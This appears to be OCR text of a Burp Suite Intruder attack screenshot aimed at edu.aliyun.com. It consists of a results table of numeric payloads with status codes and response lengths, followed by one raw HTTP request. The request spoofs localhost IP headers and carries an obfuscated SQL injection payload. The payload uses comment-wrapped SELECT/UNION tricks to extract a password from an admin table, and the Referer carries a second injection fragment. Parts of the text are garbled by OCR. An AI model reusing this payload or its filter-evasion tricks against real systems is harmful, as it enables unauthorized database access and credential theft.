 Intruder attack 104
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
5140 15139 200 37466
8925 18924 200 37466
9110 19109 200 37466
9130 19129 200 37466
14706 24705 200 37466
17465 27464 200 37466
27001 37000 200 37466
28971 38970 200 37466
29025 39024 200 37466
32969 42968 200 37466
36266 46265 200 37466
0 405 4380
1 10000 405 4380
2 10001 405 4380
3 10002 405 4380
5 10004 405 4380
Request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.79
Safari/537.36
Referer: https://edu.aliyun.com/?id=-1%20from%20dual
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
client-ip: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
id=@%24:=(/*!select*/(password)/*!uunion%aaselectnion/*!/*!/*!/*!39024from*/admin%20limit%200,1)%20union%23aa%0a/*!select--%01%0a*/
1,@%24,3
? < + > Type a search term 0 matches
Finished